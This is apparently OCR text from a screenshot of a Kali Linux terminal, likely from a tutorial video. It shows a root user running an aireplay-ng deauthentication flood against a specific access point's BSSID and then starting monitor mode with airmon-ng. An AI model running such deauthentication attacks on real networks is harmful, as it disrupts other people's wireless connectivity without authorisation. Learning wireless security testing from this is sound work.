 Applications Places Terminal Dec 15 04:58 1
Terminal
TECHESSAY
An Essay on Every Technology
TECH ESSAY
root@kali:/home/anil# aireplay-ng -0 0 -a 8A:49:12:DB:8A:90  wlan0mon
04:58:07  Waiting for beacon frame (BSSID: 8A:49:12:DB:8A:90) on channel 3
04:58:07  wlan0mon is on channel 3, but the AP uses channel 1
root@kali:/home/anil# airmon-ng start wlan0mon